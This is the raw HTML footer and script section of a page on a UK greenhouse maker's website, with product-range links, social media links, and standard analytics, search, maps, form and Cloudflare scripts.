id="menu-item-801634850" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801634850"><a href="https://hartley-botanic.co.uk/magazine/periodical/rhs-flower-shows/">RHS Flower Show</a></li><li id="menu-item-801634851" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801634851"><a href="https://hartley-botanic.co.uk/magazine/periodical/environmental/">Environmental Gardening</a></li></ul></div></div></div></div><div class="columns small-6 right-col"><div class="row medium-collapse"><div class="columns medium-6 border"><div class="accordion-menu footer-products-menu"><h4 class="menu-toggle" aria-controls="footer-products-menu" aria-expanded="false">Products <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-products-menu" class="menu"><li id="menu-item-801221326" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221326"><a href="https://hartley-botanic.co.uk/ranges/greenhouses/">Heritage Greenhouses</a></li><li id="menu-item-801221328" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221328"><a href="https://hartley-botanic.co.uk/ranges/victorian-glasshouses/">Victorian Glasshouses</a></li><li id="menu-item-801221334" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221334"><a href="https://hartley-botanic.co.uk/ranges/glasshouses/">Glasshouses</a></li><li id="menu-item-801222205" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801222205"><a href="https://hartley-botanic.co.uk/ranges/contemporary/">Modern Greenhouses &amp; Contemporary Glasshouses</a></li><li id="menu-item-801221327" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221327"><a href="https://hartley-botanic.co.uk/ranges/bespoke-greenhouses/">Bespoke Greenhouses</a></li><li id="menu-item-801221332" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221332"><a href="https://hartley-botanic.co.uk/ranges/lean-to-greenhouses/">Lean-to Greenhouses &amp; Glasshouses by Hartley Botanic</a></li><li id="menu-item-801222207" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801222207"><a href="https://hartley-botanic.co.uk/ranges/brick-base-greenhouses/">Brick-base Greenhouses</a></li><li id="menu-item-801222206" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801222206"><a href="https://hartley-botanic.co.uk/ranges/glass-to-ground-greenhouses/">Glass to Ground Greenhouses</a></li><li id="menu-item-801221331" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221331"><a href="https://hartley-botanic.co.uk/ranges/large-greenhouses/">Large Greenhouses</a></li><li id="menu-item-801221333" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221333"><a href="https://hartley-botanic.co.uk/ranges/small-greenhouses/">Small Greenhouses</a></li><li id="menu-item-801221338" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221338"><a href="https://hartley-botanic.co.uk/ranges/greenhouse-accessories/">Greenhouse Accessories &#038; Options</a></li></ul></div></div><div class="columns medium-6 border"><div class="footer-social-menu social-media stacked"><h4>Join the Conversation</h4><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUK"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleybotanic"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartley_botanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://uk.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="https://www.houzz.co.uk/pro/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></div></div></div><div class="row site-footer-info"><div class="columns"><p> <span xmlns:dc="http://purl.org/dc/elements/1.1/"> <span id="copyright" property="dc:rights"> Copyright &copy; <span property="dc:dateCopyrighted">1938-2026</span> <span property="dc:publisher">Hartley Botanic</span>. </span> </span> Building Award Winning Greenhouses and Glasshouses since 1938</p></div></div></div><div class="row site-footer-bottom"><div class="columns"><ul id="footer-menu" class="footer-bottom-menu"><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://hartley-botanic.co.uk/contact-us/">Contact Hartley</a></li><li id="menu-item-801640755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801640755"><a href="https://hartley-botanic.co.uk/press/">Press</a></li><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://hartley-botanic.co.uk/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-801660842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801660842"><a href="https://hartley-botanic.co.uk/terms-conditions-sale/">Terms and Conditions of Sale</a></li><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1007"><a rel="privacy-policy" href="https://hartley-botanic.co.uk/privacy-policy/">Privacy Policy</a></li><li id="menu-item-801659108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801659108"><a href="https://hartley-botanic.co.uk/use-of-cookies/">Cookie Policy</a></li><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://hartley-botanic.co.uk/sitemap/">Sitemap</a></li><li id="menu-item-801967514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801967514"><a href="https://hartley-botanic.co.uk/sustainability-statement/">Sustainability</a></li></ul></div></div></footer> <script>(function(n,t,i,r){var u,f;n[i]=n[i]||{},n[i].initial={accountCode:"HARTL11120",host:"HARTL11120.pcapredict.com"},n[i].on=n[i].on||function(){(n[i].onq=n[i].onq||[]).push(arguments)},u=t.createElement("script"),u.async=!0,u.src=r,f=t.getElementsByTagName("script")[0],f.parentNode.insertBefore(u,f)})(window,document,"pca","//HARTL11120.pcapredict.com/js/sensor.js")</script> </div>  <script>if(window.location.hostname.indexOf('.co.uk') > -1) {
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:562797,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
	}</script> <script type="text/javascript">function googleTranslateElementInit() {
        new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'de,es,fr,ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
    }</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hartley-botanic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">/**
	            	* We define our custom disqus configs here. This function is invoked from:
	            	* /disqus-comment-system/public/js/comment_embed.js by variable `disqus_config_custom`
					*/
	                var disqus_config = function () {
	                	this.language = "en";
	                };</script><script type="text/javascript">var algolia = {"debug":false,"application_id":"YN2VC79XEQ","search_api_key":"6eebaa61ced0df730f097d69bc6c179d","powered_by_enabled":true,"query":"","autocomplete":{"sources":[{"index_id":"terms_range","index_name":"wp_terms_range","label":"Ranges","position":8,"max_suggestions":1,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"searchable_posts","index_name":"wp_searchable_posts","label":"Searchable posts","position":10,"max_suggestions":7,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_product","index_name":"wp_posts_product","label":"Products","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}]},"indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_range":{"name":"wp_terms_range","id":"terms_range","enabled":true,"replicas":[]}}}</script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/hartley-botanic.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars = {"disqusShortname":"hartleybotanic"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.24.1" id="disqus_count-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/hartley-botanic.co.uk\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"04e0bbbea1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.2" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="//maps.google.com/maps/api/js?v=3&amp;language=en&amp;key=AIzaSyB9gp3LZVVXSf8FnH3GGPSIEvN3XH48Lwk&amp;ver=6.8.3" id="google-maps-js"></script> <script type="text/javascript" id="footer-js-extra">var map_data = {"locations":[{"title":"Hartley Botanic","data":{"title":"Hartley Botanic","map":[{"lat":"53.5380389","long":"-2.010131300000012","elevation":"157.5081787109375"}]}}],"here":"We are here","pin":"https:\/\/hartley-botanic.co.uk\/wp-content\/themes\/hartley-botanic\/assets\/img\/pin.png"};
var ajax_object = {"ajax_url":"https:\/\/hartley-botanic.co.uk\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/dist/scripts/footer.min.js?ver=1766140749" id="footer-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script> <script type="text/html" id="tmpl-autocomplete-header"><div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div></script> <script type="text/html" id="tmpl-autocomplete-post-suggestion"><a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>

			<#
			var attributes = ['content', 'title6', 'title5', 'title4', 'title3', 'title2', 'title1'];
			var attribute_name;
			var relevant_content = '';
			for ( var index in attributes ) {
			attribute_name = attributes[ index ];
			if ( data._highlightResult[ attribute_name ].matchedWords.length > 0 ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			break;
			} else if( data._snippetResult[ attribute_name ].value !== '' ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			}
			}
			#>
			<span class="suggestion-post-content">{{{ relevant_content }}}</span>
		</div>
	</a></script> <script type="text/html" id="tmpl-autocomplete-term-suggestion"><a class="suggestion-link" href="{{ data.permalink }}"  title="{{ data.name }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.name }}">
		<# } else { #>
		<svg viewBox="0 0 21 21" width="21" height="21"><svg width="21" height="21" viewBox="0 0 21 21"><path d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z" fill-rule="evenodd"></path></svg></svg>
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-user-suggestion"><a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}"  title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
		<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>

		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-footer"><div class="autocomplete-footer">
	</div></script> <script type="text/html" id="tmpl-autocomplete-empty"><div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">{{ data.query }}"</span>
	</div></script> <script type="text/javascript">jQuery(function () {
		/* init Algolia client */
		var client = algoliasearch(algolia.application_id, algolia.search_api_key);

		/* setup default sources */
		var sources = [];
		var wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "gb" ? "en" : jQuery('html')[0].lang.slice(-2).toLowerCase();
		wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "ie" ? "ga" : wpmlLang; 
		jQuery.each(algolia.autocomplete.sources, function(i, config) {
			sources.push({
				source: algoliaAutocomplete.sources.hits(client.initIndex(config['index_name']), {
					hitsPerPage: config['max_suggestions'],
					attributesToSnippet: [
						'content:10',
						'title1:10',
						'title2:10',
						'title3:10',
						'title4:10',
						'title5:10',
						'title6:10'
					],
					facetFilters: 'wpml.language_code:'+wpmlLang
				}),
				templates: {
					header: function() {
						return wp.template('autocomplete-header')({
							label: config['label']
						});
					},
					suggestion: wp.template(config['tmpl_suggestion'])
				}
			});

		});

		/* Setup dropdown menus */
		jQuery("input[name='s']:not('.no-autocomplete')").each(function(i) {
			var $searchInput = jQuery(this);

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				templates: {}
			};
			/* Todo: Add empty template when we fixed https://github.com/algolia/autocomplete.js/issues/109 */


			/* Instantiate autocomplete.js */
			algoliaAutocomplete($searchInput[0], config, sources)
			.on('autocomplete:selected', function(e, suggestion, datasetName) {
				/* Redirect the user when we detect a suggestion selection. */
				window.location.href = suggestion.permalink;
			});

			var $autocomplete = $searchInput.parent();

			/* Remove autocomplete.js default inline input search styles. */
			$autocomplete.removeAttr('style');

			/* Configure tether */
			var $menu = $autocomplete.find('.aa-dropdown-menu');
			var config = {
				element: $menu,
				target: this,
				attachment: 'top left',
				targetAttachment: 'bottom left',
				constraints: [
					{
						to: 'window',
						attachment: 'none element'
					}
				]
			};

			/* This will make sure the dropdown is no longer part of the same container as */
			/* the search input container. */
			/* It ensures styles are not overridden and limits theme breaking. */
			var tether = new Tether(config);
			tether.on('update', function(item) {
				/* todo: fix the inverse of this: https://github.com/HubSpot/tether/issues/182 */
				if (item.attachment.left == 'right' && item.attachment.top == 'top' && item.targetAttachment.left == 'left' && item.targetAttachment.top == 'bottom') {
					config.attachment = 'top right';
					config.targetAttachment = 'bottom right';

					tether.setOptions(config, false);
				}
			});
			$searchInput.on('autocomplete:updated', function() {
				tether.position();
			});
			$searchInput.on('autocomplete:opened', function() {
				updateDropdownWidth();
			});


			/* Trick to ensure the autocomplete is always above all. */
			$menu.css('z-index', '99999');

			/* Makes dropdown match the input size. */
			var dropdownMinWidth = 200;
			function updateDropdownWidth() {
				var inputWidth = $searchInput.outerWidth();
				if (inputWidth >= dropdownMinWidth) {
					$menu.css('width', $searchInput.outerWidth());
				} else {
					$menu.css('width', dropdownMinWidth);
				}
				tether.position();
			}
			jQuery(window).on('resize', updateDropdownWidth);
		});

		/* This ensures that when the dropdown overflows the window, Thether can reposition it. */
		jQuery('body').css('overflow-x', 'hidden');

		jQuery(document).on("click", ".algolia-powered-by-link", function(e) {
			e.preventDefault();
			window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
		});
	});</script> <style>.site-masthead .search-field{
    position: relative;
    vertical-align: top;
    width: 81%;
    border: 1px solid #e0e0e0;
    float: right;
    margin-right: 8%;
    margin-top: 6px;
}
.site-masthead .search-submit{
display:none;
}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c12826144174c41',t:'MTc2ODk1MzM5Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
